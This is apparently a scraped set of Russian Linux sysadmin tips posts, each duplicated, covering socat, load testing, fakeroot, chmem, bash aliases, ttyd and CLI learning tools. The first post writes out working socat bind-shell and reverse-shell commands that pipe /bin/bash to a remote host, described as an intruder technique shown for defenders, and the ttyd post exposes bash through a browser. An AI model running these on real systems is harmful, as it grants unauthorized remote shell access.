
На прошлой неделе я рассказывал про некоторые возможности утилиты socat. Сегодня хочу продолжить и показать ещё несколько вариантов использования. Например, вы можете открыть прямой доступ к shell через socat. Данный метод обычно используют злоумышленники, чтобы получить несанкционированный удалённый доступ к shell.
Запускаем на сервере:
Подключаемся на клиенте к серверу:
Теперь вы можете с клиента через ввод в консоли отправлять команды напрямую в оболочку bash на сервере.
Аналогично выполняется так называемый обратный shell. Это когда вы на клиенте запускаете socat в режиме прослушивания:
А на сервере подключаетесь к клиенту:
Теперь всё, что вводится с консоли клиента, исполняется на сервере в bash. Подобная схема актуальна, когда на сервере входящие подключения не разрешены, а исходящие открыты. Подобный метод наглядно показывает, что и исходящие подключения на сервере нужно контролировать и ограничивать. Скажу честно, я редко это делаю, так как это хлопотное дело и не всегда оправдано с точки зрения затраченных усилий и результата.
Если у вас заблокирован входящий порт SSH, можете временно запустить socat и перенаправить все запросы с открытого порта на локальный порт 22:
Подключаемся клиентом:
Попадаем на SSH сервер. Подобное решение быстрее и удобнее, чем настройка переадресации в iptables или изменение порта в ssh сервере. Для разовых подключений это самый простой и быстрый вариант, который не требует никаких дополнительных настроек.
Подобные вещи полезно знать не только чтобы использовать самому, но и для того, чтобы защищать свои сервера от похожих трюков.
#linux #terminal
Запускаем на сервере:
# socat -d -d TCP4-LISTEN:222,reuseaddr,fork EXEC:/bin/bashПодключаемся на клиенте к серверу:
# socat - TCP4:172.23.92.42:222Теперь вы можете с клиента через ввод в консоли отправлять команды напрямую в оболочку bash на сервере.
Аналогично выполняется так называемый обратный shell. Это когда вы на клиенте запускаете socat в режиме прослушивания:
# socat -d -d TCP4-LISTEN:222 STDOUTА на сервере подключаетесь к клиенту:
# socat TCP4:172.23.88.95:4443 EXEC:/bin/bashТеперь всё, что вводится с консоли клиента, исполняется на сервере в bash. Подобная схема актуальна, когда на сервере входящие подключения не разрешены, а исходящие открыты. Подобный метод наглядно показывает, что и исходящие подключения на сервере нужно контролировать и ограничивать. Скажу честно, я редко это делаю, так как это хлопотное дело и не всегда оправдано с точки зрения затраченных усилий и результата.
Если у вас заблокирован входящий порт SSH, можете временно запустить socat и перенаправить все запросы с открытого порта на локальный порт 22:
# socat TCP4-LISTEN:222,reuseaddr,fork TCP4:172.23.92.42:22Подключаемся клиентом:
# ssh -p 222 root@172.23.92.42Попадаем на SSH сервер. Подобное решение быстрее и удобнее, чем настройка переадресации в iptables или изменение порта в ssh сервере. Для разовых подключений это самый простой и быстрый вариант, который не требует никаких дополнительных настроек.
Подобные вещи полезно знать не только чтобы использовать самому, но и для того, чтобы защищать свои сервера от похожих трюков.
#linux #terminal
Когда настраиваешь мониторинг на ненагруженных машинах, хочется дать какую-то среднюю нагрузку, чтобы посмотреть, как выглядят получившиеся графики и дашборды. Для стресс тестов есть специальные утилиты, типа stress. Но чаще всего не хочется что-то устанавливать для этого.
Для этих целей в Linux часто используют псевдоустройства
Получилась универсальная нагрузка, которая идёт как на дисковую подсистему, так и на процессор. Изменяя размер файла (30M) и степень сжатия (-9) можно регулировать эту нагрузку. Чем больше размер файла, тем больше нагрузка на диск, чем больше уровень сжатия, тем больше нагрузка на процессор.
Можно только диски нагрузить и проверить скорость записи. Эту команду я постоянно использую, чтобы быстро оценить, с какими дисками я имею дело:
Увеличивая размер блока данных (1M) или количество этих блоков (1024) можно управлять характером нагрузки и итоговым объёмом записываемых файлов.
Если хотите нагрузить только CPU, то достаточно вот такой простой конструкции:
Она загрузит только одно ядро. Для двух можно запустить их в паре:
Процессы запустятся в фоне, по нажатию Enter в консоли, завершатся. Если у вас нет pkill, используйте killall. Процессор нагрузить проще всего. Можно также использовать что-то типа такого:
Это так же нагрузит одно ядро. Для нескольких, запускайте параллельно в фоне несколько процессов расчёта. Вот ещё один вариант нагрузки на 4 ядра с ограничением времени. В данном случае 10 секунд:
Причём эта нагрузка будет в большей степени в пространстве ядра. А показанная выше с sha1sum в пространстве пользователя. Пример на 2 ядра:
Если убрать timeout, то нагрузка будет длиться до тех пор, пока вы сами её не остановите по Ctrl-C.
Для загрузки памяти в консоли быстрее всего воспользоваться python3:
Съели 1G памяти.
#bash #linux #terminal
Для этих целей в Linux часто используют псевдоустройства
/dev/urandom или /dev/zero, направляя куда-нибудь их вывод. Вот простой пример:# while true; do dd if=/dev/urandom count=30M bs=1 \| bzip2 -9 > /tmp/tempfile ; rm -f /tmp/tempfile ; done Получилась универсальная нагрузка, которая идёт как на дисковую подсистему, так и на процессор. Изменяя размер файла (30M) и степень сжатия (-9) можно регулировать эту нагрузку. Чем больше размер файла, тем больше нагрузка на диск, чем больше уровень сжатия, тем больше нагрузка на процессор.
Можно только диски нагрузить и проверить скорость записи. Эту команду я постоянно использую, чтобы быстро оценить, с какими дисками я имею дело:
# sync; dd if=/dev/zero of=/tmp/tempfile bs=1M count=1024; syncУвеличивая размер блока данных (1M) или количество этих блоков (1024) можно управлять характером нагрузки и итоговым объёмом записываемых файлов.
Если хотите нагрузить только CPU, то достаточно вот такой простой конструкции:
# dd if=/dev/zero of=/dev/nullОна загрузит только одно ядро. Для двух можно запустить их в паре:
# cpuload() { dd if=/dev/zero of=/dev/null | dd if=/dev/zero of=/dev/null & }; \cpuload; read; pkill ddПроцессы запустятся в фоне, по нажатию Enter в консоли, завершатся. Если у вас нет pkill, используйте killall. Процессор нагрузить проще всего. Можно также использовать что-то типа такого:
# sha1sum /dev/zeroЭто так же нагрузит одно ядро. Для нескольких, запускайте параллельно в фоне несколько процессов расчёта. Вот ещё один вариант нагрузки на 4 ядра с ограничением времени. В данном случае 10 секунд:
# seq 4 | xargs -P0 -n1 timeout 10 yes > /dev/nullПричём эта нагрузка будет в большей степени в пространстве ядра. А показанная выше с sha1sum в пространстве пользователя. Пример на 2 ядра:
# seq 2 | xargs -P0 -n1 timeout 10 sha1sum /dev/zeroЕсли убрать timeout, то нагрузка будет длиться до тех пор, пока вы сами её не остановите по Ctrl-C.
Для загрузки памяти в консоли быстрее всего воспользоваться python3:
# python3 -c 'a="a"*1024**3; input()'Съели 1G памяти.
#bash #linux #terminal
Просматривал список необычных утилит Linux, и зацепился взгляд за броское название — fakeroot. Сразу стало интересно, что это за фейковый рут. Впервые услышал это название. Причём утилита старая, есть в базовых репах. Немного почитал про неё, но не сразу въехал, что это в итоге такое и зачем надо.
Покажу сразу на примере. После установки:
Можно запустить:
И вы как будто сделали sudo su. Появилось приветствие в консоли root:
Создаём новый файл и проверяем его права:
Как будто мы работаем под root, создавая файлы с соответствующими правами. При этом, если выйти из fakeroot и проверить права этого файла, окажется, что они как у обычного пользователя, под которым мы подключены:
Fakeroot перехватывает системные вызовы и возвращает их программе, как будто они выполняются под root. Это может быть полезно только в одном случае. Программа из-за нехватки прав завершает работу с ошибкой. Но при этом нам бы хотелось, чтобы она продолжила свою работу, так как отсутствие некоторых прав для нас некритично.
Поясню на простом примере. Вы делаете бэкап каких-то каталогов и там попадаются файлы, к которым у вас вообще нет прав, даже на чтение. Программа, которая делает бэкап, может остановиться с ошибкой, ругнувшись на отсутствие прав. В таком случае её можно запустить в fakeroot. Она будет считать, что имеет доступ ко всему, что ей надо, хотя реально она не прочитает те файлы, к которым у неё нет доступа, но не узнает об этом.
Я, кстати, с этой ситуацией неоднократно сталкивался. Только мне не нужно было пропускать эти файлы, а наоборот — дать права на чтение, чтобы в архив они в итоге попали. Я специально отслеживал такие моменты. Ну а кому-то нужно было их пропускать. В итоге появилась утилита fakeroot.
⇨ Описание FakeRoot на сайте Debian
#linux #terminal
Покажу сразу на примере. После установки:
# apt install fakerootМожно запустить:
# fakerootИ вы как будто сделали sudo su. Появилось приветствие в консоли root:
root@T480:~#Создаём новый файл и проверяем его права:
# touch file.txt# ls -la file.txt-rw-r--r-- 1 root root 0 Jul 26 00:55 file.txtКак будто мы работаем под root, создавая файлы с соответствующими правами. При этом, если выйти из fakeroot и проверить права этого файла, окажется, что они как у обычного пользователя, под которым мы подключены:
# exit# ls -la file.txt-rw-r--r-- 1 zerox zerox 0 Jul 26 00:55 file.txtFakeroot перехватывает системные вызовы и возвращает их программе, как будто они выполняются под root. Это может быть полезно только в одном случае. Программа из-за нехватки прав завершает работу с ошибкой. Но при этом нам бы хотелось, чтобы она продолжила свою работу, так как отсутствие некоторых прав для нас некритично.
Поясню на простом примере. Вы делаете бэкап каких-то каталогов и там попадаются файлы, к которым у вас вообще нет прав, даже на чтение. Программа, которая делает бэкап, может остановиться с ошибкой, ругнувшись на отсутствие прав. В таком случае её можно запустить в fakeroot. Она будет считать, что имеет доступ ко всему, что ей надо, хотя реально она не прочитает те файлы, к которым у неё нет доступа, но не узнает об этом.
Я, кстати, с этой ситуацией неоднократно сталкивался. Только мне не нужно было пропускать эти файлы, а наоборот — дать права на чтение, чтобы в архив они в итоге попали. Я специально отслеживал такие моменты. Ну а кому-то нужно было их пропускать. В итоге появилась утилита fakeroot.
⇨ Описание FakeRoot на сайте Debian
#linux #terminal
В Linux можно на ходу уменьшать или увеличивать количество используемой оперативной памяти. Единственное условие - если уменьшаете активную оперативную память, она должна быть свободна. Покажу на примерах.

Для начала воспользуемся командой lsmem для просмотра информации об использовании оперативной памяти. Команда, кстати, полезная. Рекомендую запомнить и использовать. С её помощью можно быстро посмотреть полную информацию об оперативе сервера:
Команда показывает в том числе блоки оперативной памяти, на которые её разбивает ядро. Вот с этими блоками и можно работать. Видим, что у нас 32 блока по 128M, а всего 4G памяти и вся она активна. Отключим 1G c помощью chmem.
или отключим 8 произвольных блоков:
Утилита пройдётся по всем блокам памяти. Те, что могут быть освобождены, она отключит. Процесс может занимать много времени, так как утилита будет пытаться перемещать информацию по памяти, чтобы высвободить заданный объём.
Проверяем, что получилось:
Возвращаем всё как было:
Вряд ли вам часто может быть нужна эта возможность. Но иногда может пригодиться, так что стоит знать о ней. Например, в некоторых системах виртуализации, добавленная на ходу память добавляется как offline и её нужно вручную активировать.
Ещё вариант, если вы точно знаете диапазон битой памяти. Вы можете отключить содержащий её блок с помощью chmem и какое-то время сервер ещё поработает.
#linux #terminal
Для начала воспользуемся командой lsmem для просмотра информации об использовании оперативной памяти. Команда, кстати, полезная. Рекомендую запомнить и использовать. С её помощью можно быстро посмотреть полную информацию об оперативе сервера:
# lsmemRANGE SIZE STATE REMOVABLE BLOCK0x0000000000000000-0x00000000f7ffffff 3.9G online yes 0-300x0000000100000000-0x0000000107ffffff 128M online yes 32Memory block size: 128MTotal online memory: 4GTotal offline memory: 0BКоманда показывает в том числе блоки оперативной памяти, на которые её разбивает ядро. Вот с этими блоками и можно работать. Видим, что у нас 32 блока по 128M, а всего 4G памяти и вся она активна. Отключим 1G c помощью chmem.
# chmem -d 1Gили отключим 8 произвольных блоков:
# chmem -d -b 22-29Утилита пройдётся по всем блокам памяти. Те, что могут быть освобождены, она отключит. Процесс может занимать много времени, так как утилита будет пытаться перемещать информацию по памяти, чтобы высвободить заданный объём.
Проверяем, что получилось:
# lsmemRANGE SIZE STATE REMOVABLE BLOCK0x0000000000000000-0x00000000afffffff 2.8G online yes 0-210x00000000b0000000-0x00000000efffffff 1G offline 22-290x00000000f0000000-0x00000000f7ffffff 128M online yes 300x0000000100000000-0x0000000107ffffff 128M online yes 32Memory block size: 128MTotal online memory: 3GTotal offline memory: 1GВозвращаем всё как было:
# chmem -e 1GВряд ли вам часто может быть нужна эта возможность. Но иногда может пригодиться, так что стоит знать о ней. Например, в некоторых системах виртуализации, добавленная на ходу память добавляется как offline и её нужно вручную активировать.
Ещё вариант, если вы точно знаете диапазон битой памяти. Вы можете отключить содержащий её блок с помощью chmem и какое-то время сервер ещё поработает.
#linux #terminal
{kind=link}
👨💻 Многие, наверное, знают, что у меня рабочий ноутбук на операционной системе Windows 11. Я не раз об этом упоминал. Одно время были мысли перейти на Linux, но после того, как Microsoft сделали WSL2 на своей системе, надобность в отдельном Linux отпала. Меня полностью устраивает связка Windows 11 + Ubuntu в WSL2. Плюс, некоторые виртуалки тут же в HyperV запускаются.
Убунтой я пользуюсь активно и постоянно. Симбиоз реально удобный получается. Не нужны никакие компромиссы. Я получаю все плюсы обоих систем на одной машине. Сегодня решил поделиться с вами своими алиасами в Ubuntu, которыми пользуюсь постоянно. Это один из примеров того, зачем нужен Linux в Windows.
Сама Ubuntu у меня запускается через Windows Terminal. Профиль с ней установлен по умолчанию. Первый запуск буквально пару секунд занимает и у тебя тут же консоль Linux. Теперь про алиасы:
🔹
Это стандартный алиас, который есть во многих системах, но не всех. Некоторые путают его и считают отдельной утилитой. Я тоже так думал сначала, пока не попал в систему, где этого алиаса не было. Упомянул о нём, чтобы лишний раз напомнить, что это алиас к ls.
🔹

Показывает Топ 20 самых больших файлов в директории. Очень удобно директорию Downloads чистить.
🔹
Мне нравится вывод du именно в таком виде. 10 самых больших директорий, где на первом месте указан суммарный объём текущей, в которой ты находишься. А ниже 9 самых больших в ней. При этом в итоговом списке показаны полные пути. Примерно так:
🔹
Удобно быстро посмотреть свой IP адрес. С учётом того, что постоянно используются различные VPN, в том числе с заменой дефолтного шлюза, часто пользуюсь.
🔹
Это не алиас, а функция, так как приходится передавать параметр, но используется так же, как алиас. С помощью этой функции и сервиса ifconfig.co смотрю информацию по любому ip адресу. Примерно так:
Постоянно пользуюсь этой функцией, так как часто бывает нужно быстро проверить какой-то IP адрес.
🔹
Это почти то же самое, только выводит информацию о стране. Часто бывает нужно именно страну увидеть, так что сделал для этого отдельный алиас.
В принципе, это всё. Больше ничего не прижилось. Напомню, для тех, кто забыл. Алиасы и функции добавляются в файл
Если у вас есть что-то ещё полезное, чем постоянно пользуетесь, поделитесь в комментариях.
#linux #terminal
Убунтой я пользуюсь активно и постоянно. Симбиоз реально удобный получается. Не нужны никакие компромиссы. Я получаю все плюсы обоих систем на одной машине. Сегодня решил поделиться с вами своими алиасами в Ubuntu, которыми пользуюсь постоянно. Это один из примеров того, зачем нужен Linux в Windows.
Сама Ubuntu у меня запускается через Windows Terminal. Профиль с ней установлен по умолчанию. Первый запуск буквально пару секунд занимает и у тебя тут же консоль Linux. Теперь про алиасы:
🔹
alias ll='ls -alF'Это стандартный алиас, который есть во многих системах, но не всех. Некоторые путают его и считают отдельной утилитой. Я тоже так думал сначала, пока не попал в систему, где этого алиаса не было. Упомянул о нём, чтобы лишний раз напомнить, что это алиас к ls.
🔹
alias bfiles='ls --human-readable --size -1 -S --classify | head -n 20'Показывает Топ 20 самых больших файлов в директории. Очень удобно директорию Downloads чистить.
🔹
alias dusage='du -ah --max-depth=1 $(pwd) | sort -rh | head -n 10'Мне нравится вывод du именно в таком виде. 10 самых больших директорий, где на первом месте указан суммарный объём текущей, в которой ты находишься. А ниже 9 самых больших в ней. При этом в итоговом списке показаны полные пути. Примерно так:
# dusage58G /mnt/c/Users/Zerox/YandexDisk28G /mnt/c/Users/Zerox/YandexDisk/share8.9G /mnt/c/Users/Zerox/YandexDisk/manuals4.5G /mnt/c/Users/Zerox/YandexDisk/work4.2G /mnt/c/Users/Zerox/YandexDisk/!Сайты4.0G /mnt/c/Users/Zerox/YandexDisk/docs3.5G /mnt/c/Users/Zerox/YandexDisk/Загрузки2.0G /mnt/c/Users/Zerox/YandexDisk/tmp1.5G /mnt/c/Users/Zerox/YandexDisk/books886M /mnt/c/Users/Zerox/YandexDisk/soft🔹
alias myip='curl ifconfig.co'Удобно быстро посмотреть свой IP адрес. С учётом того, что постоянно используются различные VPN, в том числе с заменой дефолтного шлюза, часто пользуюсь.
🔹
function ipa { curl -s https://ifconfig.co/json?ip=$1 | jq 'del(.user_agent)' }Это не алиас, а функция, так как приходится передавать параметр, но используется так же, как алиас. С помощью этой функции и сервиса ifconfig.co смотрю информацию по любому ip адресу. Примерно так:
# ipa 77.88.8.1{ "ip": "77.88.8.1", "ip_decimal": 1297614849, "country": "Russia", "country_iso": "RU", "country_eu": false, "latitude": 55.7386, "longitude": 37.6068, "time_zone": "Europe/Moscow", "asn": "AS13238", "asn_org": "YANDEX LLC", "hostname": "secondary.dns.yandex.ru"}Постоянно пользуюсь этой функцией, так как часто бывает нужно быстро проверить какой-то IP адрес.
🔹
function ipc { curl -s https://ifconfig.co/json?ip=$1 | jq '.country' }Это почти то же самое, только выводит информацию о стране. Часто бывает нужно именно страну увидеть, так что сделал для этого отдельный алиас.
# ipc 77.88.8.1"Russia"В принципе, это всё. Больше ничего не прижилось. Напомню, для тех, кто забыл. Алиасы и функции добавляются в файл
.bashrc, который находится в домашней директории пользователя. Прямо в том виде, как я их показал, можете добавлять к себе. После изменения файла надо его перечитать:# source ~/.bashrcЕсли у вас есть что-то ещё полезное, чем постоянно пользуетесь, поделитесь в комментариях.
#linux #terminal
{kind=link}
Если вам внезапно захочется запустить кого-нибудь или самому зайти в консоль через web, то предлагаю очень простой и быстрый способ. Воспользуйтесь утилитой ttyd.
Достаточно её скачать из репозитория:
Переименовать и сделать исполняемой:
Запускаем bash через браузер:
В консоли увидите порт, на котором запустилась программа. Откройте этот порт в браузере: http://172.22.221.121:7681 и увидите свою консоль.
Таким образом можно открыть не только bash, но и любую другую программу. Например, можно очень просто и быстро вывести через браузер top:
или mc:
Если запустить ttyd без параметров, то увидите все доступные ключи. Можно указать используемый порт, забиндить на какой-то конкретный интерфейс, настроит basic аутентификацию, задать режим read-only и т.д. Там много интересных возмоностей.
Утилита простая и удобная. Люблю такие. Никаких заморочек с настройкой и установкой. Скорее всего прямо сейчас она вряд ли пригодится, но стоит запомнить, что есть такая возможность. Иногда это может быть полезным. Банально тот же top повесить на всеобщий обзор для каких-то целей отладки. Это быстрее, чем настраивать кому-то доступ по ssh.
#bash #terminal
Достаточно её скачать из репозитория:
# wget https://github.com/tsl0922/ttyd/releases/download/1.7.3/ttyd.i686Переименовать и сделать исполняемой:
# mv ttyd.i686 /usr/local/bin/ttyd# chmod +x /usr/local/bin/ttydЗапускаем bash через браузер:
# ttyd bashВ консоли увидите порт, на котором запустилась программа. Откройте этот порт в браузере: http://172.22.221.121:7681 и увидите свою консоль.
Таким образом можно открыть не только bash, но и любую другую программу. Например, можно очень просто и быстро вывести через браузер top:
# ttyd topили mc:
# ttyd mcЕсли запустить ttyd без параметров, то увидите все доступные ключи. Можно указать используемый порт, забиндить на какой-то конкретный интерфейс, настроит basic аутентификацию, задать режим read-only и т.д. Там много интересных возмоностей.
Утилита простая и удобная. Люблю такие. Никаких заморочек с настройкой и установкой. Скорее всего прямо сейчас она вряд ли пригодится, но стоит запомнить, что есть такая возможность. Иногда это может быть полезным. Банально тот же top повесить на всеобщий обзор для каких-то целей отладки. Это быстрее, чем настраивать кому-то доступ по ssh.
#bash #terminal
{kind=link}
Один подписчик поделился полезным сервисом, про который я ранее не слышал:
⇨ https://cmdgenerator.phphe.com.
С его помощью можно подготовить итоговую команду для популярных утилит командной строки Linux с набором параметров. Сделано добротно и удобно. Это такая продвинутая замена man, которая позволяет быстрее сформировать нужные параметры. Единственное, заметил, что некоторые ключи не совпадают с ключами этой утилиты в том же Debian. Не понятно, для какой версии они актуальны. Стоило бы указать.
Что-то похожее я как будто уже видел, но сходу не могу вспомнить. На ум приходит другой сервис, который действует наоборот. Длинную консольную команду разбирает на отдельные части и поясняет, что каждая из них делает:
⇨ https://explainshell.com
Похожие на первый сервисы есть для отдельных утилит. Например, я знаю для find удобную штуку:
⇨ find-command-generator
Он тоже неплохо сделан и может существенно помочь. У find куча параметров, которые невозможно запомнить. Надо либо готовые команды записывать, либо открывать man и искать нужное. Этот помощник может сэкономить время. Для cron ещё полно похожих сервисов.
#bash #terminal
⇨ https://cmdgenerator.phphe.com.
С его помощью можно подготовить итоговую команду для популярных утилит командной строки Linux с набором параметров. Сделано добротно и удобно. Это такая продвинутая замена man, которая позволяет быстрее сформировать нужные параметры. Единственное, заметил, что некоторые ключи не совпадают с ключами этой утилиты в том же Debian. Не понятно, для какой версии они актуальны. Стоило бы указать.
Что-то похожее я как будто уже видел, но сходу не могу вспомнить. На ум приходит другой сервис, который действует наоборот. Длинную консольную команду разбирает на отдельные части и поясняет, что каждая из них делает:
⇨ https://explainshell.com
Похожие на первый сервисы есть для отдельных утилит. Например, я знаю для find удобную штуку:
⇨ find-command-generator
Он тоже неплохо сделан и может существенно помочь. У find куча параметров, которые невозможно запомнить. Надо либо готовые команды записывать, либо открывать man и искать нужное. Этот помощник может сэкономить время. Для cron ещё полно похожих сервисов.
#bash #terminal
{kind=link}
🎓 Сегодня пятница, а пятница — это почти выходной, когда уже не хочется заниматься делами. Лучше это время потратить с пользой и заняться самообразованием. А в этом нам может помочь набор TUI программ для обучения в консоли.
⇨ https://github.com/learnbyexample/TUI-apps
Их тут несколько, и я начал с того, что мне показалось наиболее полезным - Linux CLI Text Processing Exercises. Это простенькая оболочка с вопросами на тему обработки текстовых файлов консольными утилитами в Linux. Поставил по инструкции:
Запускаю, первый же вопрос:
❓Display the first 5 lines for the input file ip.txt.
Для меня это просто. Отвечаю:
Ответ правильный и мне предлагают ещё вариант:
С sed часто работаю, но не знал, что с его помощью можно так просто вывести первые 5 строк. Записал сразу себе в шпаргалку.
Следующий вопрос посложнее, но тоже в целом простой:
❓Display except the first 5 lines for the input blocks.txt.
Выводим всё, кроме первых 5-ти строк:
Я ошибся и срезал только 4 строки. Поправился:
Утилита подтвердила, что мой вариант правильный. Честно говоря, я думал, что вряд ли в ней будет вариант с tail, поэтому взял именно его. Но она в виде правильных вариантов предложила как раз с tail и ещё с sed:
Тоже сразу записал в шпаргалку. Решил ещё проверить вариант с awk. Я думал, что именно он и будет предложен, так как первый пришёл в голову:
Тоже помечен, как правильный. Возможно программа проверяет вывод, используя все доступные системные утилиты, так что правильным будет даже тот вариант, что отсутствует в её базе.
Таких заданий тут много. Конкретно в этой программе 68. Проходить увлекательно и полезно, так что рекомендую для самообразования и пополнения своей коллекции bash костылей. Можно в исходниках сразу всё посмотреть, но не рекомендую. Так ничего не запомнится. А если самому подумать, то лучше отложится в голове.
Вот примерчик из того, что будет ближе к концу:
❓From blocks.txt extract only the 3rd block. A line containing %=%= determines the start of a block.
То есть файл разделён на блоки, а разделитель блоков - символы
#обучение #terminal #bash
⇨ https://github.com/learnbyexample/TUI-apps
Их тут несколько, и я начал с того, что мне показалось наиболее полезным - Linux CLI Text Processing Exercises. Это простенькая оболочка с вопросами на тему обработки текстовых файлов консольными утилитами в Linux. Поставил по инструкции:
# python3 -m venv textual_apps# cd textual_apps# source bin/activate# pip install cliexercises# cliexercisesЗапускаю, первый же вопрос:
❓Display the first 5 lines for the input file ip.txt.
Для меня это просто. Отвечаю:
head -n 5 ip.txtОтвет правильный и мне предлагают ещё вариант:
sed '5q' ip.txtС sed часто работаю, но не знал, что с его помощью можно так просто вывести первые 5 строк. Записал сразу себе в шпаргалку.
Следующий вопрос посложнее, но тоже в целом простой:
❓Display except the first 5 lines for the input blocks.txt.
Выводим всё, кроме первых 5-ти строк:
tail -n +5 blocks.txt Я ошибся и срезал только 4 строки. Поправился:
tail -n +6 blocks.txtУтилита подтвердила, что мой вариант правильный. Честно говоря, я думал, что вряд ли в ней будет вариант с tail, поэтому взял именно его. Но она в виде правильных вариантов предложила как раз с tail и ещё с sed:
sed '1,5d' blocks.txtТоже сразу записал в шпаргалку. Решил ещё проверить вариант с awk. Я думал, что именно он и будет предложен, так как первый пришёл в голову:
awk 'NR>5' blocks.txt Тоже помечен, как правильный. Возможно программа проверяет вывод, используя все доступные системные утилиты, так что правильным будет даже тот вариант, что отсутствует в её базе.
Таких заданий тут много. Конкретно в этой программе 68. Проходить увлекательно и полезно, так что рекомендую для самообразования и пополнения своей коллекции bash костылей. Можно в исходниках сразу всё посмотреть, но не рекомендую. Так ничего не запомнится. А если самому подумать, то лучше отложится в голове.
Вот примерчик из того, что будет ближе к концу:
❓From blocks.txt extract only the 3rd block. A line containing %=%= determines the start of a block.
То есть файл разделён на блоки, а разделитель блоков - символы
%=%=, надо вывести 3-й блок. Для меня это уже сложно, чтобы что-то сходу придумать. Вот решение:awk '$0 == \"%=%=\"{c++} c==3' blocks.txt#обучение #terminal #bash
{kind=link}
